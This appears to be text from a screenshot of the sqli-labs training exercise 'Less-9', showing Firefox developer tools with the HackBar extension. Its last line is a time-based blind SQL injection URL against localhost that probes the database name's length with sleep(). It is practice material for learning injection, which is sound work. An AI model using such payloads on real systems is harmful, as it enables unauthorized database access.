 Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encoding SQL XSS LFI XXE Other
http://127.0.0.1:81/Less-9/?id=1' and if(length(database())=8,sleep(5),sleep(1))-- -